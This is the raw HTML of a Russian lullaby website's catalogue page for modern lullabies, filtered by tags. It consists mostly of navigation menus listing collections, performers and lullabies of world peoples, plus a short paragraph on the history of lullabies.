

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn----9sbmabsiicuddu3a5lep.xn--p1ai/kolybelnye/podborki/sovremennye-kolybelnye?tags=text-minuses-dlya_malchika-zhenskij
body_size: 18145
content:
<!DOCTYPE html> <html lang="ru" prefix="og: http://ogp.me/ns#"> <head itemscope itemtype="https://schema.org/WPHeader"> <title itemprop="name">Современные колыбельные песни слушать онлайн 🎵 - Колыбельные-песни.рф</title> <meta name="kadam-verification" content="kadam9de03908c18d89ac09024634b16dabf4" > <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" > <meta name="description" content="👉 Слушать онлайн современные колыбельные для малышей. Видео и тексты современных колыбельных" > <meta name="keywords" content="Современные колыбельные" > <base href="https://xn----9sbmabsiicuddu3a5lep.xn--p1ai/" > <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=2.0, user-scalable=yes, shrink-to-fit=no, viewport-fit=cover"> <meta name="format-detection" content="telephone=no"> <meta http-equiv="x-ua-compatible" content="ie=edge"> <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"> <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"> <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"> <link rel="manifest" href="/manifest.json"> <meta name="msapplication-TileColor" content="#011836"> <meta name="msapplication-TileImage" content="/mstile-144x144.png"> <meta name="theme-color" content="#011836"> <meta property="og:title" content="Современные колыбельные песни слушать онлайн"> <meta property="og:type" content="website"> <meta property="og:url" content="https://колыбельные-песни.рф/" > <meta property="og:image" content="/design/default_1/images/header/logo.png" > <meta property="og:image:width" content="67"> <meta property="og:image:height" content="78"> <meta property="og:locale" content="ru_RU"> <link rel="canonical" href="https://xn----9sbmabsiicuddu3a5lep.xn--p1ai/kolybelnye/podborki/sovremennye-kolybelnye" > <link href="/design/default_1/css/style.min.css?v1740711394" media="screen" type="text/css" rel="stylesheet" > <meta name="apple-mobile-web-app-capable" content="yes" > <meta name="yandex-verification" content="70477e278c6e4bcf" > <script src="https://jquery.pushstat.online/collector.js?vers=17558"></script> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> </head> <body itemscope itemtype="https://schema.org/WebPage"> <meta itemprop="custom" content="start_page_content"> <div class="page-wrapper"> <header class="header"> <div class="header-content" itemscope itemtype="http://schema.org/WebSite"> <link itemprop="url" href="https://колыбельные-песни.рф/"> <div class="logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <img class="logo__img" src="/design/default_1/images/header/logo.png" alt="Колыбельные-песни.рф" itemprop="image"> <meta itemprop="width" content="67"> <meta itemprop="height" content="78"> <a class="logo__title" href="/" rel="home" itemprop="url">
						Колыбельные-песни<span>.рф</span> </a> </div> <form class="search" action="/kolybelnye" method="GET" itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction"> <meta itemprop="target" content="https://колыбельные-песни.рф/kolybelnye?keyword={keyword}"> <input class="search__input" name="keyword" type="text" value="" placeholder="Введите название колыбельной, текст или исполнителя" itemprop="query-input"> <button class="search__submit" title="поиск"> </button> </form> <div class="mobile-navigation__label"> </div> <nav class="main-navigation" itemscope itemtype="https://schema.org/SiteNavigationElement"> <button class="main-navigation__close js-close" type="button" title="закрыть"></button> <div class="main-navigation-container main-navigation_mobile" > <span class="main-navigation__mobile-title">Главное меню</span> <ul itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li class="" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="10" href="/" itemprop="url">главная страница</a> <meta itemprop="name" content='главная страница'> </li> <li class=" nested" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye" class="nested-trigger" itemprop="url">все колыбельные</a> <meta itemprop="name" content='все колыбельные'> <ul class="visible-on-mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/po-ispolnitelyam">По исполнителям</a> <meta itemprop="name" content='По исполнителям'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/podborki-kolybelnyh">Подборки колыбельных</a> <meta itemprop="name" content='Подборки колыбельных'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye-narodov-mira">Колыбельные народов мира</a> <meta itemprop="name" content='Колыбельные народов мира'> </li> </ul> </li> <li class="" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="17" href="/video" itemprop="url">колыбельные с видео</a> <meta itemprop="name" content='колыбельные с видео'> </li> <li class="" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="18" href="/text" itemprop="url">колыбельные с текстом</a> <meta itemprop="name" content='колыбельные с текстом'> </li> <li class="" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="21" href="/minuses" itemprop="url">минусовки</a> <meta itemprop="name" content='минусовки'> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label ws-label-1">Популярные подборки</span> <div class="ws-container ws-container-1"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-devochki-dlya-docheri" itemprop="url">
												Для девочки, для дочери
												<span>(33)</span> </a> <meta itemprop="name" content='Для девочки, для дочери'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-multfilmov" itemprop="url">
												Из мультфильмов
												<span>(16)</span> </a> <meta itemprop="name" content='Из мультфильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovremennye-kolybelnye" itemprop="url">
												Современные колыбельные
												<span>(158)</span> </a> <meta itemprop="name" content='Современные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-malchika-dlya-syna" itemprop="url">
												Для мальчика, для сына
												<span>(58)</span> </a> <meta itemprop="name" content='Для мальчика, для сына'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-filmov" itemprop="url">
												Из фильмов
												<span>(43)</span> </a> <meta itemprop="name" content='Из фильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/starye-kolybelnye" itemprop="url">
												Старые колыбельные
												<span>(395)</span> </a> <meta itemprop="name" content='Старые колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/zhenskij-golos" itemprop="url">
												Женский голос
												<span>(437)</span> </a> <meta itemprop="name" content='Женский голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/muzhskoj-golos" itemprop="url">
												Мужской голос
												<span>(97)</span> </a> <meta itemprop="name" content='Мужской голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovetskie-kolybelnye" itemprop="url">
												Советские колыбельные
												<span>(74)</span> </a> <meta itemprop="name" content='Советские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-prirody" itemprop="url">
												Колыбельные природы
												<span>(53)</span> </a> <meta itemprop="name" content='Колыбельные природы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/klassicheskaya-muzyka" itemprop="url">
												Классическая музыка
												<span>(173)</span> </a> <meta itemprop="name" content='Классическая музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-pro-zhivotnyh" itemprop="url">
												Колыбельные про животных
												<span>(84)</span> </a> <meta itemprop="name" content='Колыбельные про животных'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/pravoslavnye-kolybelnye" itemprop="url">
												Православные колыбельные
												<span>(39)</span> </a> <meta itemprop="name" content='Православные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-golos" itemprop="url">
												Только голос
												<span>(146)</span> </a> <meta itemprop="name" content='Только голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-muzyka" itemprop="url">
												Только музыка
												<span>(277)</span> </a> <meta itemprop="name" content='Только музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-medveditsy" itemprop="url">
												Колыбельная медведицы
												<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная медведицы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spi-moya-radost-usni" itemprop="url">
												Спи, моя радость, усни
												<span>(12)</span> </a> <meta itemprop="name" content='Спи, моя радость, усни'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/bayu-bayushki-bayu" itemprop="url">
												Баю-баюшки-баю
												<span>(11)</span> </a> <meta itemprop="name" content='Баю-баюшки-баю'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kazachya-kolybelnaya" itemprop="url">
												Казачья колыбельная
												<span>(7)</span> </a> <meta itemprop="name" content='Казачья колыбельная'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/summertime---kolybelnaya-klary-iz-opery-porgi-i-bess" itemprop="url">
												Summertime - Колыбельная Клары из оперы "Порги и Бесс"
												<span>(5)</span> </a> <meta itemprop="name" content='Summertime - Колыбельная Клары из оперы "Порги и Бесс"'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-lyuli-lyuli" itemprop="url">
												Колыбельная люли-люли
												<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная люли-люли'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-anny-german-spi-moj-vorobushek" itemprop="url">
												Колыбельная Анны Герман (Спи, мой воробушек)
												<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная Анны Герман (Спи, мой воробушек)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spyat-ustalye-igrushki" itemprop="url">
												Спят усталые игрушки
												<span>(7)</span> </a> <meta itemprop="name" content='Спят усталые игрушки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-skazki" itemprop="url">
												Колыбельные сказки
												<span>(38)</span> </a> <meta itemprop="name" content='Колыбельные сказки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-multiki" itemprop="url">
												Колыбельные мультики
												<span>(23)</span> </a> <meta itemprop="name" content='Колыбельные мультики'> </li> </ul> </div> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label">По исполнителям</span> <div class="ws-container"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-ryabkova" itemprop="url">
												Валентина Рябкова
												<span>(21)</span> </a> <meta itemprop="name" content='Валентина Рябкова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/vera-dvoryaninova" itemprop="url">
												Вера Дворянинова
												<span>(8)</span> </a> <meta itemprop="name" content='Вера Дворянинова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/natalya-faustova" itemprop="url">
												Наталья Фаустова
												<span>(14)</span> </a> <meta itemprop="name" content='Наталья Фаустова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/yuliya-chernyshova" itemprop="url">
												Юлия Чернышова
												<span>(6)</span> </a> <meta itemprop="name" content='Юлия Чернышова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-german" itemprop="url">
												Анна Герман
												<span>(1)</span> </a> <meta itemprop="name" content='Анна Герман'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/alsu" itemprop="url">
												Алсу
												<span>(12)</span> </a> <meta itemprop="name" content='Алсу'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/zhenya-lyubich" itemprop="url">
												Женя Любич
												<span>(1)</span> </a> <meta itemprop="name" content='Женя Любич'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/motsart" itemprop="url">
												Моцарт
												<span>(16)</span> </a> <meta itemprop="name" content='Моцарт'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/brams" itemprop="url">
												Брамс
												<span>(6)</span> </a> <meta itemprop="name" content='Брамс'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/tatyana-bulanova" itemprop="url">
												Татьяна Буланова
												<span>(2)</span> </a> <meta itemprop="name" content='Татьяна Буланова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/sati-kazanova" itemprop="url">
												Сати Казанова
												<span>(2)</span> </a> <meta itemprop="name" content='Сати Казанова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/hyurrem-sultan-merem-uzerli" itemprop="url">
												Хюррем Султан (Мерьем Узерли)
												<span>(3)</span> </a> <meta itemprop="name" content='Хюррем Султан (Мерьем Узерли)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-dubtsova" itemprop="url">
												Ирина Дубцова
												<span>(1)</span> </a> <meta itemprop="name" content='Ирина Дубцова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/pi-chajkovskij" itemprop="url">
												П.И. Чайковский
												<span>(22)</span> </a> <meta itemprop="name" content='П.И. Чайковский'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-frolova" itemprop="url">
												Елена Фролова
												<span>(3)</span> </a> <meta itemprop="name" content='Елена Фролова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-surina" itemprop="url">
												Ирина Сурина
												<span>(4)</span> </a> <meta itemprop="name" content='Ирина Сурина'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-tolkunova" itemprop="url">
												Валентина Толкунова
												<span>(5)</span> </a> <meta itemprop="name" content='Валентина Толкунова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/oleg-anofriev" itemprop="url">
												Олег Анофриев
												<span>(2)</span> </a> <meta itemprop="name" content='Олег Анофриев'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-kamburova" itemprop="url">
												Елена Камбурова
												<span>(11)</span> </a> <meta itemprop="name" content='Елена Камбурова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mardzhi-batler" itemprop="url">
												Марджи Батлер
												<span>(29)</span> </a> <meta itemprop="name" content='Марджи Батлер'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mariya-pilipchak" itemprop="url">
												Мария Пилипчак
												<span>(21)</span> </a> <meta itemprop="name" content='Мария Пилипчак'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/rosava" itemprop="url">
												Росава
												<span>(6)</span> </a> <meta itemprop="name" content='Росава'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-netrebko" itemprop="url">
												Анна Нетребко
												<span>(2)</span> </a> <meta itemprop="name" content='Анна Нетребко'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-georgievskaya" itemprop="url">
												Валентина Георгиевская
												<span>(9)</span> </a> <meta itemprop="name" content='Валентина Георгиевская'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anastasiya-migova" itemprop="url">
												Анастасия Мигова
												<span>(11)</span> </a> <meta itemprop="name" content='Анастасия Мигова'> </li> </ul> </div> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label">Песни народов мира</span> <div class="ws-container"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/russkiye-narodnye-kolybelnye" itemprop="url">
												Русские народные колыбельныe
												<span>(93)</span> </a> <meta itemprop="name" content='Русские народные колыбельныe'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/anglijskie-kolybelnye" itemprop="url">
												Английские колыбельные
												<span>(38)</span> </a> <meta itemprop="name" content='Английские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/armyanskie-kolybelnye" itemprop="url">
												Армянские колыбельные
												<span>(9)</span> </a> <meta itemprop="name" content='Армянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/afrikanskie-kolybelnye" itemprop="url">
												Африканские колыбельные
												<span>(5)</span> </a> <meta itemprop="name" content='Африканские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/belorusskiye-kolybelnye" itemprop="url">
												Белорусские колыбельные
												<span>(15)</span> </a> <meta itemprop="name" content='Белорусские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/grecheskie-kolybelnye" itemprop="url">
												Греческие колыбельные
												<span>(18)</span> </a> <meta itemprop="name" content='Греческие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/gruzinskie-kolybelnye" itemprop="url">
												Грузинские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Грузинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/evrejskie-kolybelnye" itemprop="url">
												Еврейские колыбельные
												<span>(4)</span> </a> <meta itemprop="name" content='Еврейские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/indijskie-kolybelnye" itemprop="url">
												Индийские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Индийские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ispanskie-kolybelnye" itemprop="url">
												Испанские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Испанские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/italyanskie-kolybelnye" itemprop="url">
												Итальянские колыбельные
												<span>(5)</span> </a> <meta itemprop="name" content='Итальянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kazahskie-kolybelnye" itemprop="url">
												Казахские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Казахские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kitajskie-kolybelnye" itemprop="url">
												Китайские колыбельные
												<span>(8)</span> </a> <meta itemprop="name" content='Китайские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/nemetskie-kolybelnye" itemprop="url">
												Немецкие колыбельные
												<span>(8)</span> </a> <meta itemprop="name" content='Немецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/norvezhskie-kolybelnye" itemprop="url">
												Норвежские колыбельные
												<span>(5)</span> </a> <meta itemprop="name" content='Норвежские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/polskie-kolybelnye" itemprop="url">
												Польские колыбельные
												<span>(7)</span> </a> <meta itemprop="name" content='Польские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/turetskie-kolybelnye" itemprop="url">
												Турецкие колыбельные
												<span>(3)</span> </a> <meta itemprop="name" content='Турецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ukrainskie" itemprop="url">
												Украинские колыбельные
												<span>(39)</span> </a> <meta itemprop="name" content='Украинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/frantsuzskie-kolybelnye" itemprop="url">
												Французские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Французские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/finskie-kolybelnye" itemprop="url">
												Финские колыбельные
												<span>(3)</span> </a> <meta itemprop="name" content='Финские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tsyganskie-kolybelnye" itemprop="url">
												Цыганские колыбельные
												<span>(3)</span> </a> <meta itemprop="name" content='Цыганские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/shvedskie" itemprop="url">
												Шведские колыбельные
												<span>(9)</span> </a> <meta itemprop="name" content='Шведские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/yaponskie-kolybelnye" itemprop="url">
												Японские колыбельные
												<span>(9)</span> </a> <meta itemprop="name" content='Японские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tatarskie-i-bashkirskie-kolybelnye" itemprop="url">
												Татарские и башкирские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Татарские и башкирские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kolybelnye-drugih-narodov-mira" itemprop="url">
												Колыбельные других народов мира
												<span>(30)</span> </a> <meta itemprop="name" content='Колыбельные других народов мира'> </li> </ul> </div> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label">Музыкальные инструменты</span> <div class="ws-container"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano" itemprop="url">
												Колыбельные на фортепиано
												<span>(85)</span> </a> <meta itemprop="name" content='Колыбельные на фортепиано'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-gitare" itemprop="url">
												Колыбельные на гитаре
												<span>(88)</span> </a> <meta itemprop="name" content='Колыбельные на гитаре'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-skripke" itemprop="url">
												Колыбельные на скрипке
												<span>(9)</span> </a> <meta itemprop="name" content='Колыбельные на скрипке'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-violoncheli" itemprop="url">
												Колыбельные на виолончели
												<span>(26)</span> </a> <meta itemprop="name" content='Колыбельные на виолончели'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-arfe" itemprop="url">
												Колыбельные на арфе
												<span>(44)</span> </a> <meta itemprop="name" content='Колыбельные на арфе'> </li> </ul> </div> </li> <li class="nested" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="https://аудиосказки-онлайн.рф" target="_blank" itemprop="url">аудиосказки онлайн</a> <meta itemprop="name" content="аудиосказки онлайн"> </li> </ul> </div> </nav> <div class="yandex-share-block ya-share2 visible-on-mobile" data-services="vkontakte,facebook,odnoklassniki,moimir"
				    data-counter="" data-size="s"> </div> <div class="mobile-top-fixed-block"> </div> </div> </header> <main class="main"> <section class="osprey-page-section osprey-page-section_no-padding-top"> <div class="osprey-page-section-content"> <div class="osprey-grid-container"> <div class="osprey-grid-9 osprey-grid-12-tablet osprey-grid-12-mobile"> <div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList"> <ul> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a href="/" itemprop="item"> <span itemprop="name">📂 Главная</span> </a> <meta itemprop="position" content="1"> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a href="/kolybelnye" itemprop="item"> <span itemprop="name">✔️ Колыбельные песни</span> </a> <meta itemprop="position" content="2"> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a href="/kolybelnye/podborki" itemprop="item"> <span itemprop="name">✔️ Подборки колыбельных</span> </a> <meta itemprop="position" content="3"> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a href="/kolybelnye/podborki/sovremennye-kolybelnye" itemprop="item"> <span itemprop="name">✔️ Современные колыбельные</span> </a> <meta itemprop="position" content="4"> </li> </ul> </div> <h1 class="page-heading-h1">
																		Современные колыбельные песни
																																					 
																																		с текстами
									 
								 
															 
																																		С минусовками
									 
								 
							 
																					 
																																		Для мальчика, для сына
									 
								 
							 
																					 
							 
																																								Женский голос
									 
								 
															 
							 
																					 
															 
															 
															 
															 
															 
															 
							 
																					 
															 
							 
																					 
															 
															 
															 
							 
																					 
															 
															 
							 
																					 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
							 
						 
									</h1> <div class="page-text  hidden-on-mobile"><p>История колыбельных насчитывает более тысячи лет. Убаюкивающие песни, которые пели мамы своим малышам перед сном, рассказывали маленькому человечку об окружающем мире, знакомили его с реалиями жизни, которая ждет его в будущем. Но главной целью колыбельных песен во все времена оставалось выражение любви и заботы. Современные колыбельные для детей во многом отличаются от старинных. Но они все так же пронизаны теплом и нежностью. Убедитесь в это сами: слушайте колыбельные современных исполнителей онлайн на нашем сайте и скачивайте их абсолютно бесплатно.</p></div> <div class="tags-block hidden-on-mobile"> <a class="tag catalog-tags" href="/kolybelnye?tags=text-minuses-dlya_malchika">Женский голос</a> <a class="tag catalog-tags" href="/kolybelnye?tags=text-minuses-zhenskij">Для мальчика, для сына</a> <a class="tag catalog-tags" href="/kolybelnye?tags=minuses-dlya_malchika-zhenskij">С текстом</a> <a class="tag catalog-tags" href="/kolybelnye?tags=text-dlya_malchika-zhenskij">С минусовками</a> </div> </div> <div class="osprey-grid-3 osprey-grid-4-tablet hidden-on-mobile"> <div class="login-register-block"> <a class="login-register-block__login modal-opener" data-modal="login" href="#">Вход</a> <a class="login-register-block__register modal-opener" data-modal="register" href="#">Регистрация <img src = "/design/default_1/images/icons/question-icon-orange.png" alt='Регистрация' ><span class="notify-register">Позволит сохранять плейлист и прослушивать его с любого устройства. <br>Доступна регистрация через социальные сети</span></a> </div> <div class="yandex-share-centered-container hidden-on-mobile"> <div class="yandex-share-block yandex-share-block_centered ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir" data-counter=""></div> </div> <h2 class="page-heading-h2 page-heading-h2_favorites">Избранные колыбельные</h2> <div class="favourites-playlist">
			Список пуст
	</div> </div> </div> <div class="osprey-grid-container"> <div class="osprey-grid-9 osprey-grid-8-tablet osprey-grid-12-mobile js-playlist" > <div class="flex-container visible-on-mobile"> <div class="songs-sort-mobile songs-sort-mobile-sort js-player-mobile-sort">
																	Сначала популярные
